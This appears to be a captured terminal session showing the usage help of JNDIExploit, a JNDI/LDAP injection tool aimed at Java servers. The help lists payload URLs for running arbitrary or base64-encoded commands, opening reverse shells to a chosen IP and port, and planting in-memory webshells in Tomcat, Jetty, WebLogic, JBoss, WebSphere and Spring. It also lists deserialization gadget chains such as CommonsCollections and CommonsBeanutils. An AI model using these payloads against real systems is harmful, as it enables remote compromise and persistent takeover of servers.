 [root@Harden JNDI]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -u
Supported LADP Queries：
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://null:1389/Basic/[PayloadType]/[Params], e.g.
ldap://null:1389/Basic/Dnslog/[domain]
ldap://null:1389/Basic/Command/[cmd]
ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/Basic/TomcatEcho
ldap://null:1389/Basic/SpringEcho
ldap://null:1389/Basic/WeblogicEcho
ldap://null:1389/Basic/TomcatMemshell1
ldap://null:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://null:1389/Basic/JettyMemshell
ldap://null:1389/Basic/WeblogicMemshell1
ldap://null:1389/Basic/WeblogicMemshell2
ldap://null:1389/Basic/JBossMemshell
ldap://null:1389/Basic/WebsphereMemshell
ldap://null:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://null:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://null:1389/Deserialization/URLDNS/[domain]
ldap://null:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://null:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/Deserialization/CommonsBeanutils2/TomcatEcho